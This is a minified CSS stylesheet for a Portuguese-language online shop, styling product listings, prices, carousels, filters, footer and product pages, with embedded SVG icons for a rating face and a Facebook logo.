#icoAvaliacao-off{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22363.025px%22%20height%3D%22363.024px%22%20viewBox%3D%220%200%20363.025%20363.024%22%20style%3D%22enable-background%3Anew%200%200%20363.025%20363.024%3B%22%0D%0A%09%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23018fd7%22%20d%3D%22M181.512%2C363.024C81.422%2C363.024%2C0%2C281.601%2C0%2C181.513C0%2C81.424%2C81.422%2C0%2C181.512%2C0%0D%0A%09%09%09c100.089%2C0%2C181.513%2C81.424%2C181.513%2C181.513C363.025%2C281.601%2C281.601%2C363.024%2C181.512%2C363.024z%20M181.512%2C11.71%0D%0A%09%09%09C87.886%2C11.71%2C11.71%2C87.889%2C11.71%2C181.513c0%2C93.627%2C76.176%2C169.802%2C169.802%2C169.802c93.627%2C0%2C169.803-76.175%2C169.803-169.802%0D%0A%09%09%09C351.315%2C87.889%2C275.139%2C11.71%2C181.512%2C11.71z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23018fd7%22%20d%3D%22M181.512%2C306.423c-68.876%2C0-124.91-56.031-124.91-124.91h11.71%0D%0A%09%09%09c0%2C62.418%2C50.782%2C113.199%2C113.199%2C113.199c62.424%2C0%2C113.206-50.781%2C113.206-113.199h11.71%0D%0A%09%09%09C306.428%2C250.392%2C250.392%2C306.423%2C181.512%2C306.423z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23018fd7%22%20d%3D%22M119.061%2C160.041c-13.995%2C0-25.376-11.376-25.376-25.371c0-13.992%2C11.382-25.376%2C25.376-25.376%0D%0A%09%09%09%09s25.371%2C11.385%2C25.371%2C25.376C144.431%2C148.665%2C133.055%2C160.041%2C119.061%2C160.041z%20M119.061%2C121.004%0D%0A%09%09%09%09c-7.537%2C0-13.666%2C6.132-13.666%2C13.666c0%2C7.531%2C6.129%2C13.661%2C13.666%2C13.661c7.531%2C0%2C13.66-6.13%2C13.66-13.661%0D%0A%09%09%09%09C132.721%2C127.137%2C126.591%2C121.004%2C119.061%2C121.004z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23018fd7%22%20d%3D%22M243.97%2C160.041c-13.991%2C0-25.37-11.376-25.37-25.371c0-13.992%2C11.379-25.376%2C25.37-25.376%0D%0A%09%09%09%09c13.992%2C0%2C25.371%2C11.385%2C25.371%2C25.376C269.341%2C148.665%2C257.962%2C160.041%2C243.97%2C160.041z%20M243.97%2C121.004%0D%0A%09%09%09%09c-7.53%2C0-13.66%2C6.132-13.66%2C13.666c0%2C7.531%2C6.13%2C13.661%2C13.66%2C13.661c7.531%2C0%2C13.661-6.13%2C13.661-13.661%0D%0A%09%09%09%09C257.631%2C127.137%2C251.501%2C121.004%2C243.97%2C121.004z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.item-prod .qtd-carrinho{position:relative;z-index:2;display:block}.item-prod .qtd-carrinho h6{text-align:center;color:#7c7c7c;font-weight:700;margin-left:-7px;font-size:.75rem}.item-prod .qtd-carrinho .centered{margin:auto;display:block;position:relative;width:125px}.item-prod .qtd-carrinho .centered a,.item-prod .qtd-carrinho .centered input{margin-bottom:8px}.item-prod .qtd-carrinho .centered input{text-align:center}.item-prod .qtd-carrinho .button{padding:.5rem .7rem;font-size:.7rem;font-weight:700;border-radius:5px}.item-prod .qtd-carrinho .button:hover{background:#0172ac}.item-prod .qtd-carrinho input{display:inline-block;width:50px;height:28px;padding:0;text-align:center;border-radius:3px;background:#fff;color:#7c7c7c}.item-prod .owl-carousel .owl-item .imagem img{max-width:200px;margin-top:auto}.item-prod li{min-height:75px}.item-prod li>span{display:table}.item-prod .imagem{min-height:130px}@media only screen and (max-width: 30em){.item-prod .imagem a{display:block;width:100%}}@media only screen and (max-width: 30em){.item-prod .imagem a img{margin:auto}}.item-prod .imagem img{max-width:140px;max-height:140px;margin:auto}.item-prod .button-espiar{background-color:#e60003;padding:7px;top:20%;left:50%;margin-left:-17px;position:absolute;display:none;z-index:2;opacity:0}.item-prod .button-espiar i{font-size:1.325rem}.item-prod .nome h2{font-size:.9375rem;height:44px;max-height:44px;color:#7c7c7c;text-overflow:ellipsis;overflow:hidden;text-transform:none}.item-prod .nome small{color:#018fd7;text-decoration:underline;font-weight:700}.item-prod .preco{margin-top:10px}.item-prod .preco .preco-de{font-size:.875rem;text-decoration:line-through;color:#7c7c7c;margin-bottom:0}.item-prod .preco .preco-por{color:#7c7c7c;font-size:1rem;font-weight:700;margin-bottom:0}.item-prod .preco .preco-por p,.item-prod .preco .preco-por strong{color:#e60003;font-size:1.5rem}.item-prod .preco .preco-por p{font-size:.6875rem}.item-prod .preco .economize{color:#218520;font-size:.75rem;font-weight:400;display:block}.item-prod .preco .preco-parcelado{color:#e60003;font-size:.6875rem}.item-prod .preco .preco-parcelado strong{font-size:.875rem}.item-prod .preco .preco-parcela{color:#018fd7;font-size:.75rem;text-transform:capitalize}.item-prod .preco .preco-parcela span{font-size:.625rem}.item-prod:hover .button-espiar{background-color:#e60003;padding:12px;top:20%;left:50%;margin-left:-28px;position:absolute;display:block;z-index:2;opacity:1;border-radius:50px;border:5px solid #fff;box-shadow:0 0 7px 1px #f3f4f4}.item-prod:hover .button-espiar i{font-size:1.325rem}@media only screen and (max-width: 30em){.item-prod:hover .button-espiar{display:none}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.item-prod:hover .button-espiar{display:none}}.botoes{margin-top:15px}.botoes .small-block-grid-3{margin:0}.botoes .small-block-grid-3 li{padding:0}.botoes .small-block-grid-3 li button{padding:.875rem;margin-bottom:0}.botoes .small-block-grid-3 li button img{width:30px;height:30px}.vitrine-home{margin-top:20px}@media only screen and (max-width: 30em){.vitrine-home{margin-top:0px}}.carrossel-controleVitrine{margin-bottom:20px}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.carrossel-controleVitrine{display:block !important}}@media only screen and (max-width: 30em){.carrossel-controleVitrine{display:block !important}}.carrossel-controleVitrine .next{padding:8px 0px 9px 6px;width:40px;background-color:#f3f4f4;top:140px;right:12px;z-index:1;position:absolute;cursor:pointer;color:#fff;border:1px solid #dadddd;border-bottom-left-radius:7px;border-top-left-radius:7px}.carrossel-controleVitrine .next:hover{background-color:#e60003}.carrossel-controleVitrine .next:hover i{border-color:#fff;color:#fff}.carrossel-controleVitrine .next i{font-size:.9rem;color:#e60003;border:#e60003 solid 2px;border-radius:1000px;padding:5px 5px 4px 9px}.carrossel-controleVitrine .prev{padding:8px 0px 9px 6px;width:40px;background-color:#f3f4f4;top:140px;left:12px;z-index:1;position:absolute;cursor:pointer;color:#fff;border:1px solid #dadddd;border-bottom-right-radius:7px;border-top-right-radius:7px}.carrossel-controleVitrine .prev:hover{background-color:#e60003}.carrossel-controleVitrine .prev:hover i{border-color:#fff;color:#fff}.carrossel-controleVitrine .prev i{font-size:.9rem;color:#e60003;border:#e60003 solid 2px;border-radius:1000px;padding:5px 7px 4px 6px}.banner-vitrine{margin-bottom:2.5rem}@media only screen and (max-width: 30em){.banner-vitrine{margin-bottom:0}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.banner-vitrine{margin-bottom:0}}.ultimos-vistos{width:100%}@media only screen and (min-width: 50.6875em){.ultimos-vistos{padding:1.5rem 0 0 0;display:table}}.ultimos-vistos .title-layout h3{color:#018fd7;background:#fff;margin-top:-17px;padding:0 10px 10px 0;font-size:1.5rem;border-bottom:3px solid #f3f4f4;text-transform:capitalize}@media only screen and (max-width: 30em){.ultimos-vistos .title-layout h3{width:80% !important;font-size:1.3rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.ultimos-vistos .title-layout h3{width:85% !important;font-size:1.3rem}}.ultimos-vistos .button.limpar-historico{float:right;margin-bottom:0;z-index:1;text-transform:uppercase;color:#fff;background:#018fd7;font-weight:700;font-size:1rem;padding:5px 20px;border-radius:5px;position:relative;top:-50px}@media only screen and (max-width: 30em){.ultimos-vistos .button.limpar-historico{padding:5px 5px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.ultimos-vistos .button.limpar-historico{top:-45px;padding:5px 20px}}.ultimos-vistos .small-block-grid-5{margin:0 0 !important}.ultimos-vistos .small-block-grid-5>div{max-width:320px;display:table;position:relative;clear:both}.compre-junto{padding-top:1.25rem}.compre-junto h2.title{padding-right:3.125rem;text-transform:uppercase;color:#e60003;font-weight:300;font-size:1.375rem;border-bottom:.125rem solid #e60003;margin-bottom:2.5rem}.compre-junto .item-prod{min-width:auto;padding:0.3375rem}.compre-junto .item-left>ul,.compre-junto .item-right>ul,.compre-junto .item-result>ul{border:rgba(207,205,205,0.38) 1px solid}.compre-junto [class*="block-grid-"]{padding-right:0.625rem;padding-left:0.625rem}.compre-junto div.button{padding:6px 0 0 0;height:34px;font-weight:700;border-color:#fff !important;background-color:#018fd7;color:#000;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0181c2),color-stop(50%, #0181c2),color-stop(100%, #0181c2));background-image:-moz-linear-gradient(#0181c2,#0181c2,#0181c2);background-image:-webkit-linear-gradient(#0181c2,#0181c2,#0181c2);background-image:linear-gradient(#0181c2,#0181c2,#0181c2);background-size:100% 2px;background-position:left bottom;background-repeat:no-repeat;width:2.125rem}.compre-junto div.button:hover{background-color:#0181c2}.carrossel-vitrine{width:100% !important}.carrossel-vitrine .owl-stage-outer{padding:20px 0px}.title-vitrine{width:100%;margin-bottom:30px;color:#e60003}.title-vitrine h1,.title-vitrine h2,.title-vitrine h3,.title-vitrine h5,.title-vitrine h6,.title-vitrine h4{margin-bottom:5px;color:#018fd7;text-transform:uppercase;border-bottom:1px solid #018fd7;width:100%}.item-box{margin-bottom:10px}#botao-paginacao{margin-bottom:4rem}.prodAdicionado{position:absolute;width:100%;background:rgba(255,255,255,0.8);z-index:3;border:1px solid #f3f4f4;display:table;border-radius:.625rem}.prodAdicionado #icoCarrinho{margin-left:0 !important;margin-right:0 !important}.prodAdicionado .alert-box{display:table-cell;vertical-align:middle}.prodAdicionado h6{color:#018fd7}.prodAdicionado img{max-width:50px;margin:auto}#voltarTopo{padding-top:1rem}.container-newsletter{background-color:#e60003;padding-top:.5em;padding-bottom:.5em}.wrapper-description-newsletter{margin-bottom:.5em}@media (max-width: 809px){.wrapper-description-newsletter{display:none}}.wrapper-description-newsletter .image-newsletter{vertical-align:top}.wrapper-description-newsletter .description-newsletter{color:#fff;display:inline-block;vertical-align:top;margin-bottom:0;margin-left:1em}.wrapper-description-newsletter .description-newsletter .description-newsletter-highlight{display:block;font-size:1.2em;text-transform:uppercase;line-height:1em}.input-newsletter,.button-newsletter{border-radius:4px !important;margin-bottom:0 !important}.input-newsletter{height:2rem !important}@media (max-width: 809px){.input-newsletter{margin-bottom:1em !important}}.input-newsletter[data-invalid]{border:2px solid #f04124}.wrapper-newsletter-email{position:relative}.wrapper-newsletter-email .button-newsletter{position:absolute;top:2px;right:2px;padding:5px}.wrapper-app{float:right}@media (max-width: 809px){.wrapper-app{float:initial;text-align:center}}.wrapper-description-app{color:#fff;display:inline-block;vertical-align:middle;margin-left:1em}@media (max-width: 809px){.wrapper-description-app{margin-left:0}}.wrapper-description-app .description-app{margin-bottom:.38em}@media (max-width: 809px){.wrapper-description-app .description-app{font-size:.8em;line-height:1.5em}}.wrapper-description-app .description-app .description-app-highlight{display:block;font-size:1.2em;text-transform:uppercase;line-height:1em}.wrapper-description-app .image-app-download{margin-right:.5rem}.wrapper-description-app .image-app-download img{width:38%}@media (max-width: 809px){.wrapper-description-app .image-app-download img{width:40%}}@media (max-width: 809px){.image-app{display:none}}.Footer{margin-top:30px}@media only screen and (max-width: 30em){.Footer{margin-top:0px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.Footer{margin-top:0px}}.links-footer{padding-top:2rem;text-transform:uppercase;background:#f3f4f4}@media only screen and (max-width: 30em){.links-footer{margin-top:1rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.links-footer{margin-top:1rem}}.links-footer h6{color:#e60003}.links-footer ul li{line-height:.9rem;font-size:.75rem;padding-bottom:15px}.links-footer ul[class*="block-grid-"]>li>div{background:#fff;padding:10px;border:#dadddd 1px solid;border-radius:5px}.links-footer #redes-sociais,.links-footer #formas-pagamento,.links-footer #seguranca{background:#fff;padding:10px;border:#dadddd 1px solid;border-radius:5px}.links-footer i{color:#e60003;margin-right:5px}.links-footer a{color:#7c7c7c;text-transform:capitalize;font-size:.8rem}.links-footer a:before{color:#018fd7}.links-footer a:hover:after{color:#e60003}.links-footer .bandeiras,.links-footer .content-redes{margin-top:.625rem}.links-footer .bandeiras li,.links-footer .content-redes li{padding:0}.links-footer .bandeiras iframe,.links-footer .content-redes iframe{width:315px !important;height:175px !important}.links-footer .selos-seguranca a{display:inline-block;margin:0}.links-footer#footer-checkout ul.inline-list{margin-left:0}.links-footer#footer-checkout ul.inline-list li{margin-left:0.5rem}.links-footer#footer-checkout img.logo-loja{margin-bottom:1.25rem}.links-footer .links-footer-mobile .formas-de-pagamento-mobile{margin-bottom:0}.links-footer .links-footer-mobile .formas-de-pagamento-mobile>li{border-bottom:1px solid #EFEFEF}.links-footer .links-footer-mobile .formas-de-pagamento-mobile ul{margin-bottom:0}.links-footer .accordion .accordion-navigation a{background:transparent;border-bottom:1px #EFEFEF solid}.links-footer .accordion .accordion-navigation a:hover,.links-footer .accordion .accordion-navigation a:focus{background:#e60003;color:#fff}#leftCentralAtendimento h4{color:#018fd7;border-bottom:2px solid #018fd7;font-weight:700}.copyright{padding-top:2.5rem;-moz-box-shadow:0 -3px 2px 0px #ddd;-webkit-box-shadow:0 -3px 2px 0px #ddd;box-shadow:0 -3px 2px 0px #ddd;font-size:.8rem}.copyright h6{color:#e60003}.copyright p{font-size:.8rem}.copyright .destaque{font-weight:bold;color:#e60003;font-size:1rem}.copyright .panel{font-size:.9375rem;font-weight:300}@media only screen and (min-width: 50.6875em) and (max-width: 74.9375em){.copyright .panel{min-height:246px;padding-top:4rem}}.vannon{background-color:#018fd7;padding:.9375rem;margin-top:1.25rem}@media only screen and (max-width: 30em){.aceita-news{width:80%;margin-top:10px}}.central-atendimento{padding:0}.central-atendimento img{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.central-atendimento img:hover{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}#content-listagem{margin-top:1.875rem}@media screen and (min-width: 75em){.listagem-prod .columns.large-4{width:25% !important;padding-left:0.9375rem;padding-right:0.9375rem}}@media screen and (min-width: 50.625em) and (max-width: 74.875em){.listagem-prod .columns.large-4{width:50%}}.listagem-prod .banner-dept{margin-left:1.075rem}.listagem-prod .produtos-lista{position:relative;z-index:1}.listagem-prod .produtos-lista .topo-lista .columns{height:auto !important}.listagem-prod .produtos-lista h4.title{margin-left:0.9375rem;color:#e60003;padding-right:3.125rem;text-transform:uppercase;font-weight:700;font-size:1.375rem;border-bottom:.125rem solid #e60003;margin-bottom:2.5rem;width:100%}.filtros input[type="checkbox"]{margin:0 .2rem 0rem 0}.filtros .content-marca{overflow:auto;max-height:280px}.filtros .title{color:#018fd7;background-image:none;border-left:none;border-bottom:3px #018fd7 solid;padding-top:0;padding-bottom:.3125rem;margin-bottom:.9375rem;background:transparent}.filtros .title:hover{background-color:transparent;background-image:none}.filtros .title strong{font-size:1rem;color:#018fd7}.filtros .panel{background-color:transparent;border-color:#f3f4f4}.filtros .filtro-faixa li{margin:20px 0;display:table}.filtros label{font-size:.8rem}.filtros .resultado small{font-size:70%}.ordenar-prod{font-size:.9375rem}.ordenar-prod .inline-list>li{margin:0}.ordenar-prod select{background-color:white;border-radius:5px;border:2px solid #018fd7}.ordenar-prod h3{color:#e60003}.ordenar-prod ul{padding-top:10px;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0181c2),color-stop(50%, #0181c2),color-stop(100%, #0181c2));background-image:-moz-linear-gradient(#0181c2,#0181c2,#0181c2);background-image:-webkit-linear-gradient(#0181c2,#0181c2,#0181c2);background-image:linear-gradient(#0181c2,#0181c2,#0181c2);background-size:100% 3px;background-position:left bottom;background-repeat:no-repeat;margin-bottom:0}.ordenar-prod ul li{font-size:1.3rem;padding-right:10px;padding-left:10px;padding-bottom:20px;border-bottom:3px solid transparent;color:#0181c2}.ordenar-prod ul li:hover{border-bottom:3px solid #e60003}.ordenar-prod ul li:hover a{color:#e60003}.ordenar-prod button.dropdown{background-color:transparent;border:#e60003 1px solid;color:#000;font-size:.9375rem;padding-top:.625rem;padding-bottom:.625rem;padding-left:.625rem}.ordenar-prod button.dropdown:hover{background-color:#f3f4f4}.ordenar-prod button.dropdown:after{border-color:#e60003 transparent transparent transparent}.range-slider.reverse{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e60003),color-stop(50%, #e60003),color-stop(100%, #e60003));background-image:-moz-linear-gradient(#e60003,#e60003,#e60003);background-image:-webkit-linear-gradient(#e60003,#e60003,#e60003);background-image:linear-gradient(#e60003,#e60003,#e60003);background-size:0 100%;background-repeat:no-repeat;background-position:top right}.range-slider.reverse .range-slider-active-segment{background:#e60003}.range-slider.reverse .range-slider-handle{z-index:2}.range-slider.reverse .range-slider-active-segment{z-index:1}@media screen and (max-width: 812px){.filtros-wrapper{display:none;transition:all 0.3s ease}.toggle-filtro-mobile{display:block;background-color:#e60003;color:white;padding:10px;width:100%;border:none;font-size:1rem;text-align:left;cursor:pointer}}@media screen and (min-width: 812px){.filtros{display:block}.toggle-filtro-mobile{display:none}}#filtro_maior_preco{visibility:hidden;position:absolute}#filtro_maior_preco .range-slider-handle{visibility:visible}#filtro_maior_preco .range-slider-handle{position:absolute;top:-61px;left:0}.menu-listagem h6{font-weight:bold;border-bottom:2px solid #dadddd;color:#018fd7}.menu-listagem .itens-menu-vitrine li{padding:5px;width:100%;display:block;margin:0 5px;box-shadow:none}.menu-listagem .itens-menu-vitrine li a{color:#e60003;width:100%;display:block;font-size:.9rem}.menu-listagem .itens-menu-vitrine li.ver-mais{margin-top:10px;height:34px;color:#018fd7}.menu-listagem .itens-menu-vitrine li.ver-mais a{color:#018fd7}.menu-listagem .itens-menu-vitrine li.ver-mais a i{padding:5px}.breadcrumbs-row{position:relative;border-bottom:4px solid #f3f4f4}.breadcrumbs-row .breadcrumbs a{color:#7c7c7c;font-weight:700}.breadcrumbs-row .breadcrumbs li.current a{font-weight:700;color:#e60003}.breadcrumbs>*:before{color:#e60003}#zoom{width:100%}.prod-index .bx-wrapper{box-shadow:none;border:0}#zoom-prod #prev-vertical,#zoom-prod #next-vertical{text-align:center}#zoom-prod #prev-vertical a,#zoom-prod #next-vertical a{color:#018fd7}#zoom-prod img.thumb-vert{border:solid 1px #f3f4f4;margin:auto}#zoom-prod .zoom-img-index{padding:1.5625rem 1.5625rem 2.7625rem 1.5625rem;border-radius:10px}#zoom-prod .zoom-img-index .etiqueta{margin-top:-10px;margin-left:-10px}#controle-produto-midia{margin-top:-5rem;border:#f3f4f4 1px solid;border-radius:5px}#controle-produto-midia .tab-title a{padding:.2rem .5rem !important;border-left:#f3f4f4 1px solid;text-decoration:uppercase;color:#7c7c7c}#controle-produto-midia .tab-title a:first-child{border-left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}#controle-produto-midia .tab-title a:nth-child(n+2):last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}#controle-produto-midia .tab-title a i{color:#7c7c7c}#controle-produto-midia .tab-title.active>a{border:none}#side-prod{padding-top:10px}#side-prod h2{font-weight:400;text-transform:capitalize;color:#e60003;font-size:1.4rem}@media only screen and (max-width: 30em){#side-prod h2{font-size:1rem}}#side-prod>h4{line-height:1rem}@media only screen and (max-width: 30em){#side-prod>h4{font-size:.75rem}}#side-prod small{text-transform:capitalize;color:#e60003}#side-prod small a{color:#018fd7;text-decoration:underline}#side-prod small strong{color:#6f6f6f}.opcao-produto ul{margin:auto}.opcao-produto .columns{line-height:2.5rem;vertical-align:middle}.opcao-produto i{font-size:1.4375rem;padding-top:.625rem;padding-right:.3125rem}.opcao-produto p{font-size:.6875rem;line-height:.6875rem;margin-top:0;margin-bottom:0;padding:10px 0;color:#e60003}.opcao-produto p strong{display:block}.opcao-produto li{background:#fff;margin-bottom:0;padding-bottom:0;padding:0}.opcao-produto li:first-child{border-left:0}.variacao .tit-variacao{line-height:1rem;text-transform:uppercase}.variacao .tit-variacao strong{display:block}.variacao .selecao-cor i{width:1.6875rem;height:1.6875rem;background-image:url("../images/icoSelCor.png");background-repeat:no-repeat;display:block}.variacao .selecao-cor i:hover{opacity:.7}.variacao .selecao-cor i.active{border:1px solid #018fd7}.variacao .selecao-cor i.disabled{cursor:no-drop;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}.variacao .selecao-cor i.disabled:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}.preco-det{line-height:normal;text-transform:capitalize;font-size:1.125rem;padding-bottom:.5rem}@media only screen and (max-width: 30em){.preco-det{font-size:.9rem;line-height:1rem}}.preco-det .preco-de{text-decoration:line-through;display:block;color:#7c7c7c;font-weight:700}.preco-det .preco-por{font-size:2rem;display:block;font-weight:300;color:#7c7c7c;font-weight:700}.preco-det .preco-por strong{color:#e60003;font-size:2.625rem}.preco-det .preco-por strong span{font-size:.9375rem}@media only screen and (max-width: 30em){.preco-det .preco-por{font-size:1.2rem}}.preco-det .preco-parcela{color:#018fd7;font-size:.9375rem;font-weight:700;border-right:3px solid #ccc;padding-right:6px}.preco-det .avista{color:#e60003;font-size:.9375rem;font-weight:700;border-right:3px solid #ccc;padding-right:6px}.preco-det .economize{color:#018fd7;font-size:.9375rem;font-weight:700}.comprar{background:#64c89b;border-radius:5px;border-bottom:3px solid #3fb17e}.comprar .input-quantidade{background:#3fb17e;border-bottom-left-radius:5px;border-top-left-radius:5px}.comprar .input-quantidade small{color:#fff !important;position:relative;top:-8px}@media only screen and (min-width: 50.6875em){.comprar{margin-top:20px}}.comprar input{padding:0;margin-bottom:0;background:transparent;border:0;box-shadow:0 0 0 0;text-align:center;font-weight:700;color:#fff;font-size:1.3rem;padding-top:15px}.comprar input:focus,.comprar input:hover{background:transparent}.comprar a{color:#fff;padding:0;margin-top:15px}.comprar a img{width:30px}.comprar .botao-comprar{margin-top:0;padding-top:1rem;padding-bottom:1rem;font-size:1.2rem;color:#fff}.comprar .botao-comprar:hover{background:#3fb17e;border-top-right-radius:5px}.comprar .itens{border-right:2px solid #3fb17e;padding:10px}.comprar label{color:#fff;margin-top:-2px;padding-bottom:5px;font-size:.7rem}.comprar .selecione-qtd{margin-top:20px}.consulta-prod{margin-top:30px}.consulta-prod small{color:#018fd7 !important;padding-right:10px}.consulta-prod small strong{text-align:left;padding-top:7px}.consulta-prod .shared-det #iconFacebook{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22612px%22%20height%3D%22612px%22%20viewBox%3D%220%200%20612%20612%22%20style%3D%22enable-background%3Anew%200%200%20612%20612%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M612%2C306C612%2C137.004%2C474.995%2C0%2C306%2C0C137.004%2C0%2C0%2C137.004%2C0%2C306c0%2C168.995%2C137.004%2C306%2C306%2C306%0D%0A%09%09C474.995%2C612%2C612%2C474.995%2C612%2C306z%20M223.825%2C306v-58.557h35.885V212.03c0-47.764%2C14.271-82.175%2C66.569-82.175h62.201v58.418%0D%0A%09%09h-43.785c-21.949%2C0-26.929%2C14.577-26.929%2C29.849v29.32h67.487L376.046%2C306h-58.278v176.617H259.71V306H223.825z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.consulta-prod .shared-det #iconFacebook:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22612px%22%20height%3D%22612px%22%20viewBox%3D%220%200%20612%20612%22%20style%3D%22enable-background%3Anew%200%200%20612%20612%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%233b5998%22%20d%3D%22M612%2C306C612%2C137.004%2C474.995%2C0%2C306%2C0C137.004%2C0%2C0%2C137.004%2C0%2C306c0%2C168.995%2C137.004%2C306%2C306%2C306%0D%0A%09%09C474.995%2C612%2C612%2C474.995%2C612%2C306z%20M223.825%2C306v-58.557h35.885V212.03c0-47.764%2C14.271-82.175%2C66.569-82.175h62.201v58.418%0D%0A%09%09h-43.785c-